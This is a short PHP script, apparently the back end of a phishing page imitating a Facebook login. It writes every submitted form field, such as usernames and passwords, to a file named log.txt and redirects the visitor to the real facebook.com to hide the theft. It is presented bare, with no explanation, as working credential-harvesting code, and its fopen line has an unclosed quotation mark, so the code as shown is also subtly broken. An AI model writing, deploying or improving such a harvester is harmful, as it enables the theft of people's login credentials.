 <?php
header ('Location:http://www.facebook.com');
$handle = fopen("log.txt", "a);
foreach($_POST as $variable=>$value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;
?>